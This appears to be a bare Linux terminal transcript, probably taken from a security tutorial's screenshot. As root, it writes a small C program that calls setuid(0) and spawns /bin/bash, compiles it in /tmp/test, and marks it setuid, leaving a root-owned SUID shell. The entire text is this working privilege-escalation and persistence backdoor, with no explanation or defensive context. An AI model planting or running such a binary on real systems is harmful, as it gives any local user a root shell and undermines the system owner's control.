 root@linux:/tmp/test# cat << EOF >> suid-shell.c
> #include <stdio.h>
> #include <stdlib.h>
> #include <sys/types.h>
> #include <unistd.h>
> int main()
> {
> setuid(0);
> system("/bin/bash");
> return 0;
> }
> EOF
root@linux:/tmp/test# ls
suid-shell.c
root@linux:/tmp/test# gcc suid-shell.c -o suid-shell
root@linux:/tmp/test# chmod +s suid-shell
root@linux:/tmp/test# ls -la
total 60
drwxrwxrwt  2 root root  4096 Apr  7 21:23 .
drwxrwxrwt 21 root root 36864 Apr 11 16:52 ..
-rwsr-sr-x  1 root root  8472 Apr  7 21:23 suid-shell
-rw-r--r--  1 root root   139 Apr  7 21:23 suid-shell.c
root@linux:/tmp/test#